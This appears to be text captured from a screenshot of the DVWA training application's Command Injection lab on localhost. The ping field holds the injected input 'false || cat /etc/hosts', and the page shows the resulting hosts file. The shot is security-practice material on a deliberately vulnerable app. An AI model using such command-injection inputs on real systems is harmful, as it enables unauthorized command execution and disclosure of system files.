 Vulnerability: Command I
localhost:10000/vulnerabilities/exec/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: Command Injection
Ping a device
Enter an IP address: false || cat /etc/hosts Submit
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
192.168.13.25 90ea987a13cb
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection